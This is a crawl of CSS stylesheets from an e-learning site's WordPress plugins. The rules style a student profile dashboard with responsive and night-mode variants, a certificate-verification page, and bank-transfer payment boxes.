ul{justify-content:center}.aqskillProfileInit .my-quizzes .nav-section ul{justify-content:center}.aqskillProfileInit .profile-desktop-header{display:none}.aqskillProfileInit .profile-mobile-header{display:block}.aqskillProfileInit .reminder-section{width:100%}.aqskillProfileInit .welcome-profile{margin-left:0px;margin-right:0px;padding:20px;background:white;margin-top:20px}.aqskillProfileInit .welcome-profile .welcome-area{background:rgba(255,183,17,0.15);padding:20px;border-radius:5px}.aqskillProfileInit .welcome-profile .welcome-area .welcome-area-container{display:flex}.aqskillProfileInit .welcome-profile .welcome-area .welcome-area-container .imagebackcontent{text-align:left;padding-left:20px}.aqskillProfileInit .welcome-profile .welcome-area .welcome-area-container .imagebackcontent .btn{width:auto;padding-top:10px !important;padding-bottom:10px !important}.aqskillProfileInit .welcome-profile .welcome-area .welcome-area-container .imageback{padding:50px 100px}.aqskillProfileInit .banner-images{padding-left:0px;padding-right:0px}.aqskillProfileInit .banner-images-desktop{display:block}.aqskillProfileInit .banner-images-mobile{display:none}.aqskillProfileInit .watch-time{text-align:inherit;padding-left:0px;padding-right:0px}.aqskillProfileInit .desktop-watch-time{display:none}.aqskillProfileInit .mobile-watchtime{display:flex}.aqskillProfileInit .reminder-section{display:flex;justify-content:center}.aqskillProfileInit .reminder-section .reminder-area{margin-left:10px;padding-top:0px}.aqskillProfileInit .my-quizzes .user-quizzes-entry .profile-quizzes{display:block}.aqskillProfileInit .my-quizzes .user-quizzes-entry .quizzes-container{display:flex;width:100%;padding:21px 30px;flex-wrap:nowrap;flex:0 0 100%}.aqskillProfileInit .my-quizzes .user-quizzes-entry .quizzes-container .quiz-details{flex-wrap:nowrap}.aqskillProfileInit .my-quizzes .user-quizzes-entry .quizzes-container .quiz-details .quizzes-title{width:55%}.aqskillProfileInit .my-quizzes .user-quizzes-entry .quizzes-container .quiz-details .quizzes-button{width:30%}.aqskillProfileInit .my-quizzes .user-quizzes-entry .quizzes-container .quiz-details .quizzes-button a{width:auto;margin:initial}.aqskillProfileInit .my-quizzes .user-quizzes-entry .quizzes-image{width:35%}.aqskillProfileInit .user-settings-entry .nav-section ul{justify-content:center}}@media only screen and (min-width: 1200px){.aqskillProfileInit .profile-side-menu{display:none}.aqskillProfileInit .user-courses-entry .col-lg-3{-ms-flex:0 0 24.8%;flex:0 0 24.8%;max-width:24.8%}.aqskillProfileInit .ml_item{width:auto !important}.aqskillProfileInit .ml_item .profile-search-course{display:block}.aqskillProfileInit .my-courses .nav-section ul{justify-content:center}.aqskillProfileInit .my-quizzes .nav-section ul{justify-content:center}.aqskillProfileInit .profile-desktop-header{display:none}.aqskillProfileInit .profile-mobile-header{display:block}.aqskillProfileInit .reminder-section{width:80%}.aqskillProfileInit .welcome-profile{margin-left:0px;margin-right:0px;padding:20px;background:white;margin-top:20px}.aqskillProfileInit .welcome-profile .welcome-area{background:rgba(255,183,17,0.15);padding:20px;border-radius:5px}.aqskillProfileInit .welcome-profile .welcome-area .welcome-area-container{display:flex}.aqskillProfileInit .welcome-profile .welcome-area .welcome-area-container .imagebackcontent{text-align:left;padding-left:20px}.aqskillProfileInit .welcome-profile .welcome-area .welcome-area-container .imagebackcontent .btn{width:auto;padding-top:10px !important;padding-bottom:10px !important}.aqskillProfileInit .welcome-profile .welcome-area .welcome-area-container .imageback{padding:50px 100px}.aqskillProfileInit .banner-images{padding-left:0px;padding-right:0px}.aqskillProfileInit .banner-images-desktop{display:block}.aqskillProfileInit .banner-images-mobile{display:none}.aqskillProfileInit .watch-time{text-align:inherit;padding-left:0px;padding-right:0px}.aqskillProfileInit .desktop-watch-time{display:flex}.aqskillProfileInit .mobile-watchtime{display:none}.aqskillProfileInit .reminder-section{display:flex;justify-content:left}.aqskillProfileInit .reminder-section .reminder-area{margin-left:0px;padding-top:20px}.aqskillProfileInit .my-quizzes .user-quizzes-entry .profile-quizzes{display:block}.aqskillProfileInit .my-quizzes .user-quizzes-entry .quizzes-container{display:flex;width:100%;padding:21px 30px;flex-wrap:nowrap;flex:0 0 100%}.aqskillProfileInit .my-quizzes .user-quizzes-entry .quizzes-container .quiz-details{flex-wrap:nowrap}.aqskillProfileInit .my-quizzes .user-quizzes-entry .quizzes-container .quiz-details .quizzes-title{width:55%}.aqskillProfileInit .my-quizzes .user-quizzes-entry .quizzes-container .quiz-details .quizzes-button{width:30%}.aqskillProfileInit .my-quizzes .user-quizzes-entry .quizzes-container .quiz-details .quizzes-button a{width:auto;margin:initial}.aqskillProfileInit .my-quizzes .user-quizzes-entry .quizzes-image{width:35%}.aqskillProfileInit .user-settings-entry .nav-section ul{justify-content:left}}@media only screen and (min-width: 1225px){.aqskillProfileInit .profile-side-menu{display:none}.aqskillProfileInit .user-courses-entry .col-lg-3{-ms-flex:0 0 24.8%;flex:0 0 24.8%;max-width:24.8%}.aqskillProfileInit .ml_item{width:auto !important}.aqskillProfileInit .ml_item .profile-search-course{display:block}.aqskillProfileInit .my-courses .nav-section ul{justify-content:center}.aqskillProfileInit .my-quizzes .nav-section ul{justify-content:center}.aqskillProfileInit .profile-desktop-header{display:none}.aqskillProfileInit .profile-mobile-header{display:block}.aqskillProfileInit .reminder-section{width:80%}.aqskillProfileInit .welcome-profile{margin-left:0px;margin-right:0px;padding:20px;background:white;margin-top:20px}.aqskillProfileInit .welcome-profile .welcome-area{background:rgba(255,183,17,0.15);padding:20px;border-radius:5px}.aqskillProfileInit .welcome-profile .welcome-area .welcome-area-container{display:flex}.aqskillProfileInit .welcome-profile .welcome-area .welcome-area-container .imagebackcontent{text-align:left;padding-left:20px}.aqskillProfileInit .welcome-profile .welcome-area .welcome-area-container .imagebackcontent .btn{width:auto;padding-top:10px !important;padding-bottom:10px !important}.aqskillProfileInit .welcome-profile .welcome-area .welcome-area-container .imageback{padding:50px 100px}.aqskillProfileInit .banner-images{padding-left:0px;padding-right:0px}.aqskillProfileInit .banner-images-desktop{display:block}.aqskillProfileInit .banner-images-mobile{display:none}.aqskillProfileInit .watch-time{text-align:inherit;padding-left:0px;padding-right:0px}.aqskillProfileInit .desktop-watch-time{display:flex}.aqskillProfileInit .mobile-watchtime{display:none}.aqskillProfileInit .reminder-section{display:flex;justify-content:left}.aqskillProfileInit .reminder-section .reminder-area{margin-left:0px;padding-top:20px}.aqskillProfileInit .my-quizzes .user-quizzes-entry .profile-quizzes{display:block}.aqskillProfileInit .my-quizzes .user-quizzes-entry .quizzes-container{display:flex;width:100%;padding:21px 30px;flex-wrap:nowrap;flex:0 0 100%}.aqskillProfileInit .my-quizzes .user-quizzes-entry .quizzes-container .quiz-details{flex-wrap:nowrap}.aqskillProfileInit .my-quizzes .user-quizzes-entry .quizzes-container .quiz-details .quizzes-title{width:55%}.aqskillProfileInit .my-quizzes .user-quizzes-entry .quizzes-container .quiz-details .quizzes-button{width:30%}.aqskillProfileInit .my-quizzes .user-quizzes-entry .quizzes-container .quiz-details .quizzes-button a{width:auto;margin:initial}.aqskillProfileInit .my-quizzes .user-quizzes-entry .quizzes-image{width:35%}.aqskillProfileInit .user-settings-entry .nav-section ul{justify-content:left}}@media only screen and (min-width: 1300px){.aqskillProfileInit .profile-side-menu{display:block}.aqskillProfileInit .user-courses-entry .col-lg-3{-ms-flex:0 0 24.8%;flex:0 0 24.8%;max-width:24.8%}.aqskillProfileInit .ml_item{width:auto !important}.aqskillProfileInit .ml_item .profile-search-course{display:block}.aqskillProfileInit .my-courses .nav-section ul{justify-content:flex-start}.aqskillProfileInit .my-quizzes .nav-section ul{justify-content:flex-start}.aqskillProfileInit .profile-desktop-header{display:block}.aqskillProfileInit .profile-mobile-header{display:none}.aqskillProfileInit .reminder-section{width:80%}.aqskillProfileInit .welcome-profile{margin-left:0px;margin-right:0px;padding:20px;background:white;margin-top:50px}.aqskillProfileInit .welcome-profile .welcome-area{background:rgba(255,183,17,0.15);padding:20px;border-radius:5px}.aqskillProfileInit .welcome-profile .welcome-area .welcome-area-container{display:flex}.aqskillProfileInit .welcome-profile .welcome-area .welcome-area-container .imagebackcontent{text-align:left;padding-left:20px}.aqskillProfileInit .welcome-profile .welcome-area .welcome-area-container .imagebackcontent .btn{width:auto;padding-top:10px !important;padding-bottom:10px !important}.aqskillProfileInit .welcome-profile .welcome-area .welcome-area-container .imageback{padding:50px 100px}.aqskillProfileInit .banner-images{padding-left:0px;padding-right:0px}.aqskillProfileInit .banner-images-desktop{display:block}.aqskillProfileInit .banner-images-mobile{display:none}.aqskillProfileInit .watch-time{text-align:inherit;padding-left:0px;padding-right:0px}.aqskillProfileInit .desktop-watch-time{display:flex}.aqskillProfileInit .mobile-watchtime{display:none}.aqskillProfileInit .reminder-section{display:flex;justify-content:left}.aqskillProfileInit .reminder-section .reminder-area{margin-left:0px;padding-top:20px}.aqskillProfileInit .my-quizzes .user-quizzes-entry .profile-quizzes{display:block}.aqskillProfileInit .my-quizzes .user-quizzes-entry .quizzes-container{display:flex;width:100%;padding:21px 30px;flex-wrap:nowrap;flex:0 0 100%}.aqskillProfileInit .my-quizzes .user-quizzes-entry .quizzes-container .quiz-details{flex-wrap:nowrap}.aqskillProfileInit .my-quizzes .user-quizzes-entry .quizzes-container .quiz-details .quizzes-title{width:55%}.aqskillProfileInit .my-quizzes .user-quizzes-entry .quizzes-container .quiz-details .quizzes-button{width:30%}.aqskillProfileInit .my-quizzes .user-quizzes-entry .quizzes-container .quiz-details .quizzes-button a{width:auto;margin:initial}.aqskillProfileInit .my-quizzes .user-quizzes-entry .quizzes-image{width:35%}.aqskillProfileInit .user-settings-entry .nav-section ul{justify-content:left}}


--- FILE ---
content_type: text/css
request_url: https://www.aqskill.com/wp-content/plugins/aqskill-student-account/resources/assets/css/night-mode.css?ver=1765319811
body_size: 1047
content:
.night-mode .aqskillDescLoadmore{background:black}.night-mode .aqskillProfileInit .profile-desktop-header .uil{color:white !important}.night-mode .aqskillProfileInit .profile-mobile-header .fa{color:white !important}.night-mode .aqskillProfileInit .my-courses{background:#1b1a1a}.night-mode .aqskillProfileInit .my-courses .profile-course-sec{background:none;box-shadow:0px 0px 2px 1px #ffffff45}.night-mode .aqskillProfileInit .my-courses .profile-course-sec .continue-button a{border:0.1px solid lightgray}.night-mode .aqskillProfileInit .my-courses .nav-section ul li a{border:1px solid white}.night-mode .aqskillProfileInit .my-courses .profile-links a{border:1px solid white;color:white !important}.night-mode .aqskillProfileInit .my-courses .course_percent .bg-warning{background-color:#ffc107 !important}.night-mode .aqskillProfileInit .profile-search-course{background:transparent;border:1px solid #ffffff4f}.night-mode .aqskillProfileInit .profile-search-course .fa{color:#fff !important}.night-mode .aqskillProfileInit .profile-search-course .profile_search_input{background:transparent;color:orange !important}.night-mode .aqskillProfileInit .profile-search-course .profile_search_input::-webkit-input-placeholder{color:rgba(255,255,255,0.595)}.night-mode .aqskillProfileInit .welcome-profile{background:#141414}.night-mode .aqskillProfileInit .welcome-profile p:first-child{color:#fff !important}.night-mode .aqskillProfileInit .welcome-profile .welcome-area{background:#262626}.night-mode .aqskillProfileInit .welcome-profile .welcome-area .welcome-desc{color:lightgray}.night-mode .aqskillProfileInit .welcome-profile .welcome-area .button-section a{color:black !important}.night-mode .aqskillProfileInit .reminder-section .learning-status{background:#262626}.night-mode .aqskillProfileInit .reminder-section .learning-status .day-section{color:lightgray}.night-mode .aqskillProfileInit .reminder-section .learning-status .bg-dark{background:#262626 !important;border:1px solid #ffffff4f !important}.night-mode .aqskillProfileInit .reminder-section .learning-status .bg-success{background-color:#28a745 !important}.night-mode .aqskillProfileInit .reminder-section .learning-status .bg-danger{background-color:#dc3545 !important}.night-mode .aqskillProfileInit .reminder-section .learning-status .bg-warning{background-color:#ffc107 !important}.night-mode .aqskillProfileInit .reminder-section .learning-status .bg-info{background-color:#17a2b8 !important}.night-mode .aqskillProfileInit .reminder-section .learning-status .bg-primary{background-color:#007bff !important}.night-mode .aqskillProfileInit .menu-section ul li a:not(.active){color:#fff !important}.night-mode .aqskillProfileInit .menu-section ul li a:hover{color:#f5a623 !important}.night-mode .aqskillProfileInit .reminder-section .calendar-area{background:#262626}.night-mode .aqskillProfileInit .reminder-section .calendar-area .set-reminder-button a{color:black !important}.night-mode .aqskillProfileInit .watch-time-heading{color:#fff !important}.night-mode .aqskillProfileInit .watch-time .profile-bg-design{background:#262626;padding:25px;border-radius:10px;border:none !important}.night-mode .aqskillProfileInit .watch-time .profile-bg-design .recharge-watch-time-c{color:white !important}.night-mode .aqskillProfileInit .watch-time .profile-bg-design a{color:black !important}.night-mode .aqskillProfileInit .watch-time .mobile-watchtime .image-div-mobile{background:#262626}.night-mode .aqskillProfileInit .watch-time .mobile-watchtime .recharge-watch-time-c{color:white}.night-mode .aqskillProfileInit .watch-time .mobile-watchtime a{color:black !important}.night-mode .aqskillProfileInit .my-quizzes{background:#1b1a1a}.night-mode .aqskillProfileInit .my-quizzes .nav-section ul li a{border:1px solid white}.night-mode .aqskillProfileInit .my-quizzes .user-quizzes-entry .quizzes-container .quiz-details .quizzes-button .single-quize{color:black !important}.night-mode .aqskillProfileInit .my-quizzes .user-quizzes-entry .quizzes-container{background:#262626;border:0.5px solid #d3d3d361}.night-mode .aqskillProfileInit .my-quizzes .user-quizzes-entry .quizzes-container .quizzes-title p{color:white !important}.night-mode .aqskillProfileInit .my-wishlist .user-wishlist-entry{background:#1b1a1a}.night-mode .aqskillProfileInit .my-wishlist .user-wishlist-entry .text-center a.btn.btn-warning{color:black !important}.night-mode .aqskillProfileInit .my-certificate .user-certificate-entry{background:#1b1a1a}.night-mode .aqskillProfileInit .my-certificate .user-certificate-entry .certificate-area a.btn{color:black !important}.night-mode .aqskillProfileInit .my-orders .user-orders-entry{background:#1b1a1a}.night-mode .aqskillProfileInit .my-orders .user-orders-entry .nav-area a{border:1px solid white}.night-mode .aqskillProfileInit .my-orders .user-orders-entry .woocommerce-customer-details{background:#f2f2f224}.night-mode .aqskillProfileInit .my-orders .user-orders-entry .column-order-action .btn-dark{background:orange !important;color:black !important}.night-mode .aqskillProfileInit .my-orders .user-orders-entry .new-entry-area-orders table{border:none !important}.night-mode .aqskillProfileInit .my-orders .user-orders-entry .new-entry-area-orders table td{border-bottom:0.1px solid #dee2e6 !important;border-top:none !important}.night-mode .aqskillProfileInit .my-orders .user-orders-entry .new-entry-area-orders table tr:last-child td{border-bottom:0.1px solid #1b1a1a !important}.night-mode .aqskillProfileInit .my-orders .user-orders-entry .new-entry-area-orders table tr{background-color:#353535;border:none !important}.night-mode .aqskillProfileInit .my-orders .user-orders-entry .new-entry-area-orders thead th{border-top:none !important;border-bottom:0.1px solid #dee2e6}.night-mode .aqskillProfileInit .my-orders .user-orders-entry .new-entry-area-orders table th,.night-mode .aqskillProfileInit .my-orders .user-orders-entry .new-entry-area-orders table td{color:white !important}.night-mode .aqskillProfileInit .my-notifications .user-notifications-entry{background:#1b1a1a}.night-mode .aqskillProfileInit .my-notifications .user-notifications-entry .profile-links a{border:1px solid white;color:white !important}.night-mode .aqskillProfileInit .my-notifications .user-notifications-entry .single-notif .notif-date{background:black !important}.night-mode .aqskillProfileInit .my-notifications .user-notifications-entry .single-notif .notif-button{color:black !important}.night-mode .aqskillProfileInit .user-settings-entry{background:#1b1a1a}.night-mode .aqskillProfileInit .user-settings-entry .nav-section ul li a{border:1px solid white}.night-mode .aqskillProfileInit .user-settings-entry input[type="text"]{color:white !important}.night-mode .aqskillProfileInit .user-settings-entry .form-control{color:white !important;background-color:transparent}.night-mode .aqskillProfileInit .user-settings-entry .student-general form{padding:10px 20px;border:none !important;background:#262626}.night-mode .aqskillProfileInit .user-settings-entry .student-general .profile-picture div{border:1px solid white}.night-mode .aqskillProfileInit .user-settings-entry .student-privacy form{border:none !important;background:#262626}


--- FILE ---
content_type: text/css
request_url: https://www.aqskill.com/wp-content/plugins/aqskill-certificate/assets/css/style.css?ver=1765319811
body_size: 999
content:
@import url(https://fonts.googleapis.com/css2?family=Plus+Jakarta+Sans:ital,wght@0,200..800;1,200..800&family=Roboto:wght@100;300;400;500;700;900&display=swap);
.aqskill-certificate .aqskill-certificate-home{margin-top:80px}.aqskill-certificate .aqskill-certificate-home h1{color:#000;font-family:Plus Jakarta Sans,sans-serif;font-size:68px;font-weight:800}.aqskill-certificate .aqskill-certificate-home h1 span{color:#ff8311}.aqskill-certificate .aqskill-certificate-home h1 span.exclude-color{color:#000}.aqskill-certificate .aqskill-certificate-home .aqskill-certificate-mobile-image{margin:60px 0;text-align:center}.aqskill-certificate .aqskill-certificate-home .aqskill-certificate-mobile-image img{height:100%}.aqskill-certificate .aqskill-certificate-home .certificate-description{color:#000;font-family:Plus Jakarta Sans,sans-serif;font-size:16px;font-weight:400}.aqskill-certificate .aqskill-certificate-home .certificate-search{background:#e4e9ee;border-radius:10px;justify-content:space-between;margin-top:32px;padding:9px 16px}.aqskill-certificate .aqskill-certificate-home .certificate-search input{background:transparent;border:none;color:#adadad!important;font-size:17px;font-weight:300;margin-left:20px;max-width:300px;outline:none;transition:all .3s ease-in-out;width:100%}.aqskill-certificate .aqskill-certificate-home .certificate-search button{background:#ffcb11!important;border:none!important;box-shadow:1px 3px 20px -1px #ffcb11!important;color:#000;font-weight:700;outline:none!important;padding:15px 40px;transition:all .3s ease-in-out;width:155px}.aqskill-certificate .aqskill-certificate-home .certificate-search button:hover{background:#ffcb11!important;box-shadow:1px 3px 20px -1px #ffcb11!important;transform:scale(1.05);transition:all .3s ease-in-out}.aqskill-certificate .aqskill-certificate-home .aqskill-certificate-arrow-desktop{margin-bottom:20px;margin-top:100px;padding-left:50px}.aqskill-certificate .aqskill-certificate-home .aqskill-certificate-card{background:#fff!important;border-radius:20px;cursor:pointer;padding:45px 34px;transition:all .3s ease-in-out}.aqskill-certificate .aqskill-certificate-home .aqskill-certificate-card:hover{background:#ffcb11!important;box-shadow:1px 0 15px -1px #ffcb11!important}.aqskill-certificate .aqskill-certificate-home .aqskill-certificate-card .d-flex{align-items:flex-start!important}.aqskill-certificate .aqskill-certificate-home .aqskill-certificate-card img{margin-right:15px}.aqskill-certificate .aqskill-certificate-home .aqskill-certificate-card p{color:#000!important;font-size:15px;font-weight:300}.aqskill-certificate .aqskill-certificate-home .aqskill-certificate-footer-margin{margin-top:100px}.aqskill-certificate .aqskill-certificate-home .aqskill-certificate-home-image img{height:100%;transition:all .3s ease-in-out}.aqskill-certificate .aqskill-certificate-verified .aqskill-single-verification-header{color:#6a6a6a;font-family:Plus Jakarta Sans,sans-serif;font-size:14px}.aqskill-certificate .aqskill-certificate-verified .aqskill-cert-desc-header{color:#000;font-family:Plus Jakarta Sans,sans-serif;font-size:14px;margin:0}.aqskill-certificate .aqskill-certificate-verified .aqskill-verify-image{border:1.7px solid #000;border-radius:5px;margin-top:8px}.aqskill-certificate .aqskill-certificate-verified .aqskill-verify-image img{border-radius:5px;height:100%;-o-object-fit:contain;object-fit:contain;-o-object-position:center;object-position:center;width:100%}.aqskill-certificate .aqskill-certificate-verified .certificate-user-image{background:#ffcb11;border-radius:50%;height:104px;-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center;padding:7px;width:104px}.aqskill-certificate .aqskill-certificate-verified .aqskill-cert-name{font-family:Plus Jakarta Sans,sans-serif;font-size:16px;margin-bottom:5px}.aqskill-certificate .aqskill-certificate-verified .aqskill-cert-desc{color:#262626;font-family:Plus Jakarta Sans,sans-serif;font-size:14px}.aqskill-certificate .aqskill-certificate-verified .certificate-profile-container{margin-top:70px;padding-left:40px}.aqskill-certificate .aqskill-certificate-verified .cert-profile-container{align-items:center;display:flex;gap:20px;margin-bottom:30px}.aqskill-certificate .aqskill-certificate-verified .aqskill-desc-title{color:#262626;font-family:Plus Jakarta Sans,sans-serif;font-size:14px;margin:0}.aqskill-certificate .aqskill-certificate-verified .aqskill-desc-meta{color:#262626;font-family:Plus Jakarta Sans,sans-serif;font-size:16px;font-weight:700}.aqskill-certificate .aqskill-certificate-verified .aqskill-certificate-card{background:#fff!important;border-radius:5px;max-width:543px;padding:27px 55px;width:100%}.aqskill-certificate .aqskill-certificate-verified .aqskill-note-banner{align-items:center;display:flex;flex-direction:column;justify-content:center;text-align:center}.aqskill-certificate .aqskill-certificate-verified .aqskill-note-banner p{color:#026429;font-family:Plus Jakarta Sans,sans-serif;font-size:14px;margin-left:20px;max-width:327px;text-align:left;width:100%}.aqskill-certificate .aqskill-certificate-verified .aqskill-cert-footer-p{color:#262626;font-family:Plus Jakarta Sans,sans-serif;font-size:14px;font-weight:300;margin:0;text-align:center}.aqskill-certificate .aqskill-certificate-verified .aqskill-handle{align-items:center;display:flex;flex-direction:column;gap:5px;justify-content:center}.aqskill-certificate .aqskill-certificate-verified .aqskill-handle img{height:22px;-o-object-fit:contain;object-fit:contain;-o-object-position:center;object-position:center;width:22px}.aqskill-certificate .aqskill-certificate-verified .single-certificate-content{max-width:100%;width:100%}.aqskill-certificate .aqskill-certificate-verified .aqskill-handle{cursor:pointer;transition:all .3s ease-in-out}.aqskill-certificate .aqskill-certificate-verified .aqskill-handle:hover{transform:scale(1.05)}


--- FILE ---
content_type: text/css
request_url: https://www.aqskill.com/wp-content/plugins/aqskill-certificate/assets/css/responsive.css?ver=1765319811
body_size: 466
content:
@media only screen and (max-width:392px){.aqskill-certificate .aqskill-handle span{font-size:11px}.aqskill-certificate .aqskill-certificate-verified .certificate-profile-container{margin-top:30px;padding-left:0}.aqskill-certificate .cert-profile-container{flex-direction:column}.aqskill-certificate .aqskill-certificate-home .aqskill-certificate-home-image{display:none}.aqskill-certificate .aqskill-certificate-home .aqskill-certificate-mobile-image{display:inherit}.aqskill-certificate .aqskill-certificate-home .certificate-description{text-align:center}.aqskill-certificate .aqskill-certificate-home .certificate-search button{padding:15px 20px}.aqskill-certificate .aqskill-certificate-home h1{font-size:42px;text-align:center}.aqskill-certificate .aqskill-certificate-title-inner{justify-content:center}.aqskill-certificate .aqskill-cards-certificate{margin:15px 10px}.aqskill-certificate .aqskill-certificate-verified .aqskill-verify-image{border:none;border-radius:unset;margin-top:5px}.aqskill-certificate .aqskill-cert-desc-header,.aqskill-certificate .aqskill-name-container{text-align:center}}@media only screen and (min-width:392px){.aqskill-certificate .aqskill-handle span{font-size:11px}.aqskill-certificate .aqskill-certificate-verified .certificate-profile-container{margin-top:30px;padding-left:0}.aqskill-certificate .cert-profile-container{flex-direction:column}.aqskill-certificate .aqskill-certificate-home .aqskill-certificate-home-image{display:none}.aqskill-certificate .aqskill-certificate-home .aqskill-certificate-mobile-image{display:inherit}.aqskill-certificate .aqskill-certificate-home .certificate-description{text-align:center}.aqskill-certificate .aqskill-certificate-home .certificate-search button{padding:15px 20px}.aqskill-certificate .aqskill-certificate-home h1{font-size:50px;text-align:center}.aqskill-certificate .aqskill-certificate-title-inner{justify-content:center}.aqskill-certificate .aqskill-cards-certificate{margin:15px 10px}.aqskill-certificate .aqskill-certificate-verified .aqskill-verify-image{border:none;border-radius:unset;margin-top:5px}.aqskill-certificate .aqskill-cert-desc-header,.aqskill-certificate .aqskill-name-container{text-align:center}}@media only screen and (min-width:590px){.aqskill-certificate .aqskill-handle span{font-size:11px}.aqskill-certificate .aqskill-certificate-verified .certificate-profile-container{margin-top:30px;padding-left:0}.aqskill-certificate .cert-profile-container{flex-direction:column}.aqskill-certificate .aqskill-certificate-home .aqskill-certificate-home-image{display:none}.aqskill-certificate .aqskill-certificate-home .aqskill-certificate-mobile-image{display:inherit}.aqskill-certificate .aqskill-certificate-home .certificate-description{text-align:center}.aqskill-certificate .aqskill-certificate-home .certificate-search button{padding:15px 20px}.aqskill-certificate .aqskill-certificate-home h1{font-size:60px;text-align:center}.aqskill-certificate .aqskill-certificate-title-inner{justify-content:center}.aqskill-certificate .aqskill-cards-certificate{margin:15px 10px}.aqskill-certificate .aqskill-certificate-verified .aqskill-verify-image{border:none;border-radius:unset;margin-top:5px}.aqskill-certificate .aqskill-cert-desc-header,.aqskill-certificate .aqskill-name-container{text-align:center}}@media only screen and (min-width:768px){.aqskill-certificate .aqskill-handle span{font-size:11px}.aqskill-certificate .aqskill-certificate-verified .certificate-profile-container{margin-top:30px;padding-left:0}.aqskill-certificate .cert-profile-container{flex-direction:column}.aqskill-certificate .aqskill-more-details{justify-content:center}.aqskill-certificate .aqskill-certificate-home h1{font-size:42px;text-align:start}.aqskill-certificate .aqskill-certificate-home .aqskill-certificate-home-image{display:inherit}.aqskill-certificate .aqskill-certificate-home .aqskill-certificate-home-image img{height:91%}.aqskill-certificate .aqskill-certificate-home .certificate-search button{padding:15px 20px}.aqskill-certificate .aqskill-certificate-home .aqskill-certificate-mobile-image{display:none}.aqskill-certificate .aqskill-certificate-home .certificate-description{text-align:start}.aqskill-certificate .aqskill-certificate-title-inner{justify-content:start}.aqskill-certificate .aqskill-cards-certificate{margin:15px 10px}.aqskill-certificate .aqskill-certificate-verified .aqskill-verify-image{border:1.7px solid #000;border-radius:5px;margin-top:20px}.aqskill-certificate .aqskill-cert-desc-header{text-align:left}.aqskill-certificate .aqskill-name-container{text-align:center}}@media only screen and (min-width:992px){.aqskill-certificate .aqskill-handle span{font-size:12px}.aqskill-certificate .aqskill-certificate-verified .certificate-profile-container{margin-top:70px;padding-left:40px}.aqskill-certificate .cert-profile-container{flex-direction:row}.aqskill-certificate .aqskill-more-details{justify-content:normal}.aqskill-certificate .aqskill-certificate-home h1{font-size:60px;text-align:start}.aqskill-certificate .aqskill-certificate-home .aqskill-certificate-home-image{display:inherit}.aqskill-certificate .aqskill-certificate-home .aqskill-certificate-home-image img{height:100%}.aqskill-certificate .aqskill-certificate-home .certificate-search button{padding:15px 20px}.aqskill-certificate .aqskill-certificate-home .aqskill-certificate-mobile-image{display:none}.aqskill-certificate .aqskill-certificate-home .certificate-description{text-align:start}.aqskill-certificate .aqskill-certificate-title-inner{justify-content:start}.aqskill-certificate .aqskill-cards-certificate{margin:inherit}.aqskill-certificate .aqskill-certificate-verified .aqskill-verify-image{border:1.7px solid #000;border-radius:5px;margin-top:20px}.aqskill-certificate .aqskill-cert-desc-header,.aqskill-certificate .aqskill-name-container{text-align:left}}@media only screen and (min-width:1199px){.aqskill-certificate .aqskill-handle span{font-size:12px}.aqskill-certificate .aqskill-certificate-verified .certificate-profile-container{margin-top:70px;padding-left:40px}.aqskill-certificate .cert-profile-container{flex-direction:row}.aqskill-certificate .aqskill-more-details{justify-content:normal}.aqskill-certificate .aqskill-certificate-home h1{font-size:60px;text-align:start}.aqskill-certificate .aqskill-certificate-home .aqskill-certificate-home-image{display:inherit}.aqskill-certificate .aqskill-certificate-home .aqskill-certificate-home-image img{height:100%}.aqskill-certificate .aqskill-certificate-home .certificate-search button{padding:15px 20px}.aqskill-certificate .aqskill-certificate-home .aqskill-certificate-mobile-image{display:none}.aqskill-certificate .aqskill-certificate-home .certificate-description{text-align:start}.aqskill-certificate .aqskill-certificate-title-inner{justify-content:start}.aqskill-certificate .aqskill-cards-certificate{margin:inherit}.aqskill-certificate .aqskill-certificate-verified .aqskill-verify-image{border:1.7px solid #000;border-radius:5px;margin-top:20px}.aqskill-certificate .aqskill-cert-desc-header,.aqskill-certificate .aqskill-name-container{text-align:left}}@media only screen and (min-width:1200px){.aqskill-certificate .aqskill-handle span{font-size:12px}.aqskill-certificate .aqskill-certificate-verified .certificate-profile-container{margin-top:70px;padding-left:40px}.aqskill-certificate .cert-profile-container{flex-direction:row}.aqskill-certificate .aqskill-more-details{justify-content:normal}.aqskill-certificate .aqskill-certificate-home h1{font-size:68px;text-align:start}.aqskill-certificate .aqskill-certificate-home .aqskill-certificate-home-image{display:inherit}.aqskill-certificate .aqskill-certificate-home .aqskill-certificate-home-image img{height:100%}.aqskill-certificate .aqskill-certificate-home .certificate-search button{padding:15px 40px}.aqskill-certificate .aqskill-certificate-home .aqskill-certificate-mobile-image{display:none}.aqskill-certificate .aqskill-certificate-home .certificate-description{text-align:start}.aqskill-certificate .aqskill-certificate-title-inner{justify-content:start}.aqskill-certificate .aqskill-cards-certificate{margin:inherit}.aqskill-certificate .aqskill-certificate-verified .aqskill-verify-image{border:1.7px solid #000;border-radius:5px;margin-top:20px}.aqskill-certificate .aqskill-cert-desc-header,.aqskill-certificate .aqskill-name-container{text-align:left}}


--- FILE ---
content_type: text/css
request_url: https://www.aqskill.com/wp-content/plugins/aqskill-direct-bank-transfer-2//assets/css/styles.css?ver=1765319816
body_size: 281
content:
/** 
*  Styles 
*/

.payment_box.payment_method_aqskill_2_bank_transfer_ {
  background-color: #fafafa;
}

#aqskill_2_bank_transfer_confirmation_details {
  background: rgb(255, 255, 255);
  padding: 2em;
  border: solid 2px #ddd;
  margin: 1em auto;
}

.aqskill-bank-transfer-confirmation-title {
  font-size: 20px;
  padding: 0 0 10px 0;
  font-weight: bold;
}

.mpesa-confirm-input {
  margin: 10px 0 10px 0;
}

.mpesa-confirm-input {
  margin: 10px 0 10px 0;
  border-radius: 3px;
}

#customer,
#mobile,
#transaction {
  border: solid 1px #ddd;
}

label[for="payment_method_aqskill_2_direct_bank_transfer"] img {
  height: 25px;
}


--- FILE ---
content_type: text/css
request_url: https://www.aqskill.com/wp-content/plugins/aqskill-direct-bank-transfer//assets/css/styles.css?ver=1765319816
body_size: 278
content:
/** 
*  Styles 
*/

.payment_box.payment_method_aqskill_bank_transfer_ {
  background-color: #fafafa;
}

#aqskill_bank_transfer_confirmation_details {
  background: rgb(255, 255, 255);
  padding: 2em;
  border: solid 2px #ddd;
  margin: 1em auto;
}

.aqskill-bank-transfer-confirmation-title {
  font-size: 20px;
  padding: 0 0 10px 0;
  font-weight: bold;
}

.mpesa-confirm-input {
  margin: 10px 0 10px 0;
}

.mpesa-confirm-input {
  margin: 10px 0 10px 0;
  border-radius: 3px;
}

#customer,
#mobile,
#transaction {
  border: solid 1px #ddd;
}

